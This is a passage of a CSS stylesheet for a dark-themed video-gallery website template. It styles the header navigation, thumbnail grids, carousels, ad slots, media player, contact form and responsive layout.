.media-content .swiper-button-next { background: linear-gradient(to right,transparent,rgb(0,2,9)); background: -webkit-linear-gradient(left,transparent,rgb(0,2,9)); }
.media-content .swiper-button-prev { background: linear-gradient(to left,transparent,rgb(0,2,9)); background: -webkit-linear-gradient(right,transparent,rgb(0,2,9)); }

.site-header, .site-header nav
{ background-color: rgba(0,2,9,0.8); border-color: rgba(255,255,255,0.2); box-shadow: 0 5px 15px -7px rgb(0,0,0); }

body, .thumb p, .sort-section a, .media-info a, .footer-links a, .partners a
{ color: rgb(176,178,185); text-shadow: 1px 1px 0 rgba(0,0,0,0.7); }

.search-input, .input, .textarea, .media-meta li a, button.submit, #scroll-top, .footer-info a, .media-content, .nav a, .nav span, .sort-section a, .partners a, .media-info a, .site-footer, .footer-links a
{ border-color: rgb(76,78,85); }

.highlight, .menu-btn.active, .logotype span, header nav a.active, header nav li.active a, .show-info.active, .search-btn.active, p.subtitle, .nav a:after, .nav li.prev a:before
{ color: rgb(237, 110, 114) !important; }

.logotype:before, .logotype:after, .media::before, .thumb figure:before, h1:after, h1:before, h2:before, h2:after, .thumb a:before, .sort-section li.active a, .sort-section a.active, .nav .pages a.active, .nav .pages li.active a, .video
{ border-color: rgb(237, 110, 114); }

a, h1, h2, input, input::placeholder, .logotype, textarea, .show-info, .media-info li.val, textarea::placeholder, button.submit, .thumb figure:before, .media::before, .menu-btn, .search-btn, .media-meta li button, .media-meta li a, .media-links li.val, article strong, #scroll-top, .sort-section li.active a, .sort-section a.active, .media-desc span, .media-desc strong, .sort-btn, .media-rating button i, .media-rating a i
{ color: rgb(236,238,235); }

.thumb h3, .thumb footer li, .swiper-button-next, .swiper-button-prev, .thumb figure:after
{ color: rgb(255,255,255); }

.search-input
{ background-color: rgb(246,248,255); }

.search-input input, .search-input input::placeholder, .search-input button
{ color: rgb(26,28,35); }

@media all and (min-width:1020px) {

    .sort-section a:hover, .footer-links a:hover, .media-info a:hover, .partners a:hover
    { color: rgb(226,228,235); }
    
    .site-header nav a:hover, .search-btn:hover, .show-info:hover, .partners a:hover:after
    { color: rgb(237, 110, 114); }
    
    button.submit:hover, .sort-section a:hover, .nav a:hover, .text-block a:hover, .footer-info a:hover, .footer-links a:hover, .media-info a:hover, .partners a:hover, .media-meta li a:hover
    { border-color: rgb(237, 110, 114); }
    
    .thumb a:hover:after
    { border-color: rgba(126,178,235,0.7); }


}


@font-face{font-family:'Cairo'; font-weight: normal; font-style: normal; src:url(../fonts/font/Cairo-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Cairo'; font-weight: bold; font-style: normal; src:url(../fonts/font/Cairo-Bold.ttf) format("truetype"); font-display: swap; }


.ultra-wide-ratio { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.wide-ratio { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangular-ratio { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-top: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Cairo', Arial, sans-serif; text-align: center; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { text-transform: uppercase; font-weight: bold; font-size: 28px; line-height: 32px; margin: 0 10px; padding-bottom: 20px; position: relative; }
h1:before { content: '';  margin-left: -46px; position: absolute; bottom: 0; left: 50%; width: 40px; height: 3px; border-style: solid; border-width: 2px; }
h1:after { content: '';  margin-right: -46px; position: absolute; bottom: 0; right: 50%; width: 40px; height: 3px; border-style: solid; border-width: 2px; }

h2 { text-transform: uppercase; margin: 0 10px; padding-bottom: 20px; font-size: 32px; line-height: 36px; position: relative; }
h2:before { content: '';  margin-left: -46px; position: absolute; bottom: 0; left: 50%; width: 40px; height: 3px; border-style: solid; border-width: 2px; }
h2:after { content: '';  margin-right: -46px; position: absolute; bottom: 0; right: 50%; width: 40px; height: 3px; border-style: solid; border-width: 2px; }

.true h1 { bottom: -200px; opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true h1:before { left: -100%; opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true h1:after { right: -100%; opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }

.true h1.anim { bottom: 0; opacity: 1; }
.true h1.anim:before { left: 50%; opacity: 1; }
.true h1.anim:after { right: 50%; opacity: 1; }

.true h2 { bottom: -100px; opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true h2:before { left: -100%; opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true h2:after { right: -100%; opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }

.true h2.anim { bottom: 0; opacity: 1; }
.true h2.anim:before { left: 50%; opacity: 1; }
.true h2.anim:after { right: 50%; opacity: 1; }


.site-header { height: 40px; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; border-bottom-style: solid; border-bottom-width: 1px; position: fixed; top: 0; left: 0; width: 100%; z-index: 99999; }
.site-header .content { overflow: visible; position: relative; }

.true .site-header .content { top: -100%; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .site-header.anim .content { top: 0; }

.logotype { margin: 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; position: relative; height: 40px; line-height: 40px; font-size: 22px; padding: 0 25px; }
.logotype:before { content: ''; position: absolute; bottom: 50%; margin-bottom: -4px; left: 0; width: 15px; height: 4px; border-style: solid; border-width: 2px; }
.logotype:after { content: ''; position: absolute; bottom: 50%; margin-bottom: -4px; right: 0; width: 15px; height: 4px; border-style: solid; border-width: 2px; }


.menu-btn { background: none; border: 0 none; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 30px; cursor: pointer; margin: 5px 10px 0 0; display: block; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; text-align: left; width: 250px; position: absolute; top: 41px; right: 0; overflow: hidden; padding: 5px 20px 25px 30px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 20px; }
.site-header nav a { cursor: pointer; font-size: 18px; line-height: 22px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; }
.site-header nav a:before { display: block; height: inherit; line-height: inherit; float: left; font-size: 18px; margin-right: 3px; font-weight: 900; }
.site-header nav a.home:before { content: '\f015'; }
.site-header nav a.videos:before { content: '\f04b'; font-size: 20px; }
.site-header nav a.categories:before { content: '\f02c'; }
.site-header nav a.stars:before { content: '\f005'; font-weight: 400; }
.site-header nav a.channels:before { content: '\f26c'; }

.search-btn { background: none; border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; float: right; width: 30px; text-transform: uppercase; font-weight: bold; height: 30px; line-height: 30px; font-size: 0; cursor: pointer; margin: 5px 10px 0 0; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; font-size: 24px;  }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }
.search-btn:after { content: '\f107'; font-weight: 900; float: right; display: none; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; font-size: 12px; margin-left: 5px; }
.search-btn.active:after { transform: rotate(180deg); }

.search { display: none; overflow: hidden; position: absolute; top: 41px; right: 0; overflow: hidden; padding: 15px; width: 80%; max-width: 700px; }
.search form { position: relative; overflow: hidden; margin: 0 auto; }
.search-input { border-width: 1px; border-style: solid; border-radius: 5px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 50px 0 20px; }
.search input { font-weight: bold; text-transform: uppercase; background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }



.wrapper { padding-top: 41px; position: relative; overflow: hidden; clear: both; min-height: 700px; padding-bottom: 80px; }

.content { overflow: hidden; min-width: 320px; max-width: 1520px; margin: 0 auto; }
.cover, .cover-2 { display: none; background-color: rgba(0,0,0,0.6); position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


section header, article header { padding-top: 60px; }
section header.less-margin, article header.less-margin { padding-top: 20px !important; }

p.subtitle { text-align: center; font-weight: bold; font-size: 18px; line-height: 24px; margin: 0 10px; }

.true p.subtitle { opacity: 0; position: relative; bottom: -50px; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0s !important; }
.true p.subtitle.anim { opacity: 1; bottom: 0; }


.text-block { overflow: hidden; padding: 0 10px; font-size: 16px; line-height: 24px; }
.text-block p { overflow: hidden; padding-top: 20px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: scale(0); -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: scale(1);  }

.sort-section { clear: both; overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
.sort-section li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.sort-section a { font-weight: bold; text-transform: uppercase; border-style: solid; border-width: 2px; display: block; height: 32px; line-height: 32px; padding: 0 10px; font-size: 14px; }
.sort-section a.circle-radius { border-radius: 18px; padding: 0 12px; }


.true .sort-section li { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; transition-delay: 0.5s; }
.true .sort-section.anim li { transform: scale(1); opacity: 1; }



/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; position: relative; padding: 5px 5px 0 5px; font-size: 0; }

.thumb { overflow: hidden; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; }
.thumb a:before { background: linear-gradient(to bottom,transparent,rgb(0,0,0)); background: -webkit-linear-gradient(top,transparent,rgb(0,0,0));  z-index: 4; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 60%; }
.thumb a:after { z-index: 8; border: 5px solid rgba(255,255,255,0.2); content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb figure { box-shadow: 0 5px 10px -5px rgb(0,0,0); position: relative; overflow: hidden; width: 100%; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure.ultra-wide-ratio:after  { margin: 0; top: 5px; right: 5px; left: auto; height: 40px; line-height: 40px; font-size: 34px; }
.thumb figure img { position: absolute; top: 50%; left: 0; width: 100%; height: auto; z-index: 2; transform: translateY(-50%); }

.thumb h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 18px; padding: 0 15px; z-index: 10; font-weight: bold; text-transform: uppercase; white-space: nowrap; text-overflow: ellipsis; position: absolute; bottom: 10px; right: 0; left: 0; }

.thumb footer { z-index: 10; white-space: nowrap; line-height: 20px; height: 20px; text-overflow: ellipsis; position: absolute; bottom: 31px; right: 0; left: 0; padding: 0 5px; overflow: hidden; }
.thumb footer li { font-size: 13px; display: inline-block; vertical-align: top; margin: 0 7px; overflow: hidden; }
.thumb footer li:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 16px; font-weight: 900; }
.thumb footer li.likes:before { content: '\f164'; margin-right: 1px; }
.thumb footer li.views:before { content: '\f06e'; margin-right: 3px; font-size: 18px; }
.thumb footer li.dur:before { content: '\f017'; margin-right: 2px; }
.thumb footer li.total:before { content: '\f04b'; margin-right: 1px; }

.thumb-alt h3 { font-size: 20px !important; }
.thumb-alt figure:after { content: '\f2f6'; }
.thumb-alt footer li.total:after { content: ' vids'; font-family: 'Play', Arial, sans-serif; }

.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }


@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 26px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 14px 7px 0 7px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; }
.nav a, .nav span { opacity: 0.9; border-width: 4px; border-style: solid; display: block; height: 46px; line-height: 46px; text-transform: uppercase; font-weight: bold; min-width: 36px; padding: 0 20px; font-size: 16px; margin: 6px 3px 0 3px; }
.nav a:after {content: '\f0da';  font-size: 26px; display: inline-block; vertical-align: top; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.nav .pages a, .nav .pages span { padding: 0 5px; min-width: 20px; height: 30px; line-height: 30px; }
.nav .pages a:after { display: none; }
.nav a { cursor: pointer; }
.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; padding: 0 20px; height: 50px; line-height: 50px; }
.nav li.next a:after, .nav li.next span:after { display: inline-block; }
.nav li.prev a:before, .nav li.prev span:before { content: '\f0d9';  font-size: 26px; display: inline-block; vertical-align: top; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }


.true .nav { position: relative; bottom: -200px; opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { bottom: 0; opacity: 1; }

.nav a.circle-radius, .nav span.circle-radius { border-radius: 27px; }



.swiper { overflow: hidden; position: relative; padding-right: 30px; }
.swiper-items { display: flex; }
.swiper-item { float: left; flex-shrink: 0; overflow: hidden; width: auto; position: relative; }

.swiper-button-next, .swiper-button-prev { border: 0 none; cursor: pointer; position: absolute; z-index: 500; top: 0; bottom: 0; width: 30px; font-size: 24px; text-align: center; }
.swiper-button-next { right: 0; text-align: right; }
.swiper-button-prev { left: 0; text-align: left; }
.swiper-button-next:before, .swiper-button-prev:before { height: 30px !important; line-height: 30px !important; font-weight: 900; position: absolute; top: 50%; left: 0; right: 0; transform: translateY(-50%); -webkit-transform: translateY(-50%); }
.swiper-button-next:before { content: '\f105'; }
.swiper-button-prev:before { content: '\f104'; }
.swiper-button-disabled { display: none; }


.true .swiper-item { right: -100%; opacity: 0; position: relative; -moz-transition: 1s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; }
.true .swiper-items.anim .swiper-item { right: 0; opacity: 1; }
.true .swiper-items.anim .swiper-item:nth-child(2) { transition-delay: 0.2s; }
.true .swiper-items.anim .swiper-item:nth-child(3) { transition-delay: 0.4s; }
.true .swiper-items.anim .swiper-item:nth-child(4) { transition-delay: 0.6s; }
.true .swiper-items.anim .swiper-item:nth-child(5) { transition-delay: 0.8s; }
.true .swiper-items.anim .swiper-item:nth-child(6) { transition-delay: 1s; }
.true .swiper-items.anim .swiper-item:nth-child(7) { transition-delay: 1.2s; }
.true .swiper-items.anim .swiper-item:nth-child(8) { transition-delay: 1.4s; }
.true .swiper-items.anim .swiper-item:nth-child(9) { transition-delay: 1.6s; }
.true .swiper-items.anim .swiper-item:nth-child(10) { transition-delay: 1.8s; }
.true .swiper-items.anim .swiper-item:nth-child(11) { transition-delay: 2s; }
.true .swiper-items.anim .swiper-item:nth-child(12) { transition-delay: 2.2s; }
.true .swiper-items.anim .swiper-item:nth-child(13) { transition-delay: 2.4s; }
.true .swiper-items.anim .swiper-item:nth-child(14) { transition-delay: 2.6s; }
.true .swiper-items.anim .swiper-item:nth-child(15) { transition-delay: 2.8s; }
.true .swiper-items.anim .swiper-item:nth-child(16) { transition-delay: 3s; }
.true .swiper-items.anim .swiper-item:nth-child(17) { transition-delay: 3.2s; }
.true .swiper-items.anim .swiper-item:nth-child(18) { transition-delay: 3.4s; }
.true .swiper-items.anim .swiper-item:nth-child(19) { transition-delay: 3.6s; }
.true .swiper-items.anim .swiper-item:nth-child(20) { transition-delay: 3.8s; }
.true .swiper-items.anim .swiper-item:nth-child(21) { transition-delay: 4s; }
.true .swiper-items.anim .swiper-item:nth-child(22) { transition-delay: 4.2s; }
.true .swiper-items.anim .swiper-item:nth-child(23) { transition-delay: 4.4s; }
.true .swiper-items.anim .swiper-item:nth-child(24) { transition-delay: 4.6s; }
.true .swiper-items.anim .swiper-item:nth-child(25) { transition-delay: 4.8s; }
.true .swiper-items.anim .swiper-item:nth-child(26) { transition-delay: 5s; }
.true .swiper-items.anim .swiper-item:nth-child(27) { transition-delay: 5.2s; }
.true .swiper-items.anim .swiper-item:nth-child(28) { transition-delay: 5.4s; }
.true .swiper-items.anim .swiper-item:nth-child(29) { transition-delay: 5.6s; }
.true .swiper-items.anim .swiper-item:nth-child(30) { transition-delay: 5.8s; }


.thumbnails-swiper { margin-top: 20px; padding-right: 0; }
.thumbnails-swiper .swiper-item { width: 100% !important; }
.thumbnails-swiper .thumb { width: 100% !important; float: none !important; }
.thumbnails-swiper .thumb a { margin-top: 0 !important; }
.thumbnails-swiper .thumb-alt h3 { font-size: 20px !important; height: 20px !important; line-height: 20px !important; }

.thumbnails-swiper .swiper-button-next, .thumbnails-swiper .swiper-button-prev { width: 50px; font-size: 42px; }
.thumbnails-swiper .swiper-button-next:before, .thumbnails-swiper .swiper-button-prev:before { height: 50px !important; line-height: 50px !important; }


aside { font-size: 0; padding-top: 50px; overflow: hidden; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.4s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.6s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.8s; }


.partners { overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
.partners li { display: inline-block; vertical-align: top; width: 100%; }
.partners a { font-weight: bold; margin: 10px 5px 0 5px; text-align: left; position: relative; text-transform: uppercase; border-style: solid; border-width: 4px; display: block; height: 50px; line-height: 50px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a.circle-radius { border-radius: 29px; padding: 0 20px; }
.partners a:after { content: '\f2f6';  font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 12px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }


.true .partners li { transform: scale(0); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: scale(1); opacity: 1; }

.content.fixed { max-width: 740px; padding: 0 !important; }

.media-content { overflow: hidden; border-bottom-style: solid; border-bottom-width: 1px; padding-bottom: 40px; }

.media .thumbs-list { padding-bottom: 25px; }
.media .thumb a:hover { cursor: zoom-in; }

.media { position: relative; overflow: hidden; }
.media::before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.media figure { position: relative; overflow: hidden; }
.media figure video, .media figure source { border: 0 none; position: absolute; top: 0; left: 0; width: 100%; height: 100%;}

.true .media .player, .true .media figure { opacity: 0; transform: scale(0); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player, .true .media.anim figure { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; padding-top: 15px; }
.media-meta ul { display: inline-block; vertical-align: top; margin: 0 12px; overflow: hidden; font-size: 0; }
.media-meta li { text-transform: uppercase; display: inline-block; vertical-align: top; margin: 5px 8px 0 8px; height: 40px; line-height: 40px; overflow: hidden; font-size: 16px; }
.media-meta li:before, .media-meta li a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }

.media-meta li.like-btn, .media-meta li.dislike-btn { margin-left: 2px; margin-right: 2px; }
.media-meta li a { font-size: 14px; cursor: pointer; min-width: 70px; height: 36px; line-height: 36px; border-width: 2px; display: block; border-style: solid; padding: 0 12px; font-weight: bold; opacity: 0.9; }
.media-meta li a.circle-radius { border-radius: 20px; padding: 0 15px; }
.media-meta li.like-btn a:before { content: '\f164'; font-size: 26px; }
.media-meta li.dislike-btn a:before { content: '\f165'; font-size: 26px; }
.media-meta li.views:before { content: '\f06e'; }
.media-meta li.dur:before { content: '\f017'; }
.media-meta li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; margin: 25px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; padding-bottom: 20px; }
.media-info h1 { margin: 20px 10px 0 10px; font-size: 24px; line-height: 28px; padding-bottom: 0; }
.media-info h1:before, .media-info h1:after { display: none; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; }

.media-info ul { overflow: hidden; padding: 12px 8px 0 8px; font-size: 0; }
.media-info li { display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase; margin: 8px 4px 0 4px; }
.media-info li.val { float: none !important; clear: both; display: block; height: 20px; line-height: 20px; font-size: 16px; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f005'; font-weight: 400; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { font-weight: bold; text-transform: uppercase; border-style: solid; border-width: 2px; display: block; height: 32px; line-height: 32px; padding: 0 10px; font-size: 14px; }
.media-info a.circle-radius { border-radius: 18px; padding: 0 15px; }

.media-content aside { padding-top: 30px; }

.related header { padding-top: 40px; }  
.related h2 { font-size: 24px; line-height: 26px; padding-bottom: 0; }
.related h2:before, .related h2:after { display: none; }

.site-footer { border-top-width: 1px; border-top-style: solid; font-size: 15px; line-height: 22px; overflow: hidden; text-align: center; position: relative; padding: 20px 0 30px 0; }
.site-footer p { margin: 10px 10px 0 10px; }  
.site-footer .logotype { font-size: 22px; float: none !important; display: inline-block; vertical-align: top; margin: 10px 10px 0 10px !important; height: 24px !important; line-height: 24px !important; }

.footer-links { padding: 5px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }

.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 22px; line-height: 22px; }


.contact-form { overflow: hidden; padding: 40px 10px 0 10px; margin: 0 auto; }
.true .contact-form { position: relative; transform: scale(0); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: scale(1); opacity: 1; }

.textarea { border-style: solid; border-width: 3px; padding: 25px 15px; margin-top: 15px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; font-weight: bold; text-transform: uppercase; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 2px; overflow: hidden; padding: 0 15px; margin: 0 5px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; font-weight: bold; text-transform: uppercase; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 3px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }
button.submit:hover { opacity: 1; }

.big-icon { font-size: 200px; height: 210px; line-height: 210px; overflow: hidden; }
.big-icon:before { content: '\f11a'; display: block; height: inherit; line-height: inherit; font-weight: 900; }

.true .big-icon { opacity: 0; transform: scale(0); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .big-icon.anim { opacity: 1; transform: scale(1); }

#scroll-top { border-width: 4px; border-style: solid; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

.video-js :before, .video-js :after { font-family: inherit; }




@media all and (min-width:460px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { display: inline-block; vertical-align: top; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb h3 { font-size: 16px; }
    .thumbnails-swiper .swiper-item { width: 50% !important; }
    .partners li { width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 26px; }
    .nav .pages a, .nav .pages span { min-width: 24px; height: 34px; line-height: 34px; }
    .as-spot-2 { display: inline-block; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumbnails-swiper .swiper-item { width: 33.3333% !important; }
    .related .thumbnails-swiper .swiper-item { width: 50% !important; }
    .partners li { width: 33.3333%; }
}

@media all and (min-width:740px) {
    .media-meta { padding: 15px 0 0 0; }
    .media-meta ul { float: left; margin: 0 35px 0 0; }
    .media-meta li { float: left; margin: 5px 15px 0 0; }
    .show-info { float: right; margin: 5px 0 0 0; }
    .media-info h1 { text-align: left; margin-left: 0; margin-right: 0; }
    .media-info p { text-align: justify; margin-left: 0; margin-right: 0; }
    .media-info ul { float: left; padding: 12px 32px 0 0; text-align: left; }
